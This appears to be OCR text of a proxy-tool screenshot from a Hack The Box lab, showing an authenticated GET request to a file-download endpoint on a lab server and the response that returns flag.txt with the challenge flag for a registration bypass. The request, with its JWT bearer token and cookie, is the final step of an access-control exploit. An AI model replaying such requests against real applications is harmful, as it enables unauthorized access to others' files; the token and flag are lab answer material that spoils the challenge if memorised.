 Request
Response
Pretty Raw Hex Hackvertor JSON Web Token \n
Pretty Raw Hex Render Hackvertor \n
1 GET /api/files/5/download HTTP/1.1
2 Host: 94.237.50.221:38309
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
4 Content-Type: application/json
5 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJoZWxsb0Bub3ZhZW5lcm
d5LmNvbSIsImV4cCI6MTc1MTMxMDUwMX0.9AfeVakieuD73SW2f1HXK8zAXvArUTePh
zMGHC-PHyc
6 Accept: */*
7 Sec-GPC: 1
8 Accept-Language: en-US,en;q=0.5
9 Referer: http://94.237.50.221:38309/dashboard
10 Accept-Encoding: gzip, deflate, br
11 Cookie: authToken=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJoZWxsb0Bub3ZhZW5lcm
d5LmNvbSIsImV4cCI6MTc1MTMxMDUwMX0.9AfeVakieuD73SW2f1HXK8zAXvArUTePh
zMGHC-PHyc
12 Connection: keep-alive
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.1
3 Date: Mon, 30 Jun 2025 18:38:47 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 66
6 Connection: keep-alive
7 content-disposition: attachment; filename="flag.txt"
8 last-modified: Mon, 30 Jun 2025 18:28:46 GMT
9 etag: "b1dd6f5c4fa412450852c8d0dbb71af8"
10
11 HTB{g00d_j0b_r3g1str4ti0n_byp4s5_1156b7fe6817ba9774263ca604f1a15a}